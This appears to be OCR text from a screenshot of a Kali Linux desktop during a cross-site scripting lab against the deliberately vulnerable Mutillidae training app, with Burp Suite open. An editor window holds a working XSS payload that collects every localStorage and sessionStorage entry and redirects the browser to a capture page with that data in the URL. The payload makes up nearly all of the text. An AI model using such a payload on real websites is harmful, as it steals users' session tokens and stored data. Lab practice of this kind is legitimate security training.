 Applications Places Text Editor Nov 19 23:52 100 %
Open *Untitled Document 1 Save
1 <script>try{var m = "";
2 var l = window.localStorage;for(i=0;i<l.length;i++){
3 var lKey = l.key(i);m += lKey + "=" + l.getItem(lKey) + ";\\n";};
4 var s = window.sessionStorage;for(i=0;i<l.length;i++){
5 var lKey = s.key(i);m += lKey + "=" + s.getItem(lKey) + ";\\n";};
6 document.location="http://mutillidae.local/capture-data.php?html5storage=" + m;}catch(e)
{alert(e.message);}</script>
Bracket match found on line: 1 Plain Text Tab Width: 8 Ln 1, Col 1 INS
Cross-site Scripting (XSS) - Mozill... Burp Suite Community Edition v2... Tilix: root@kali: /var/www/mutilli... *Untitled Document 1 - gedit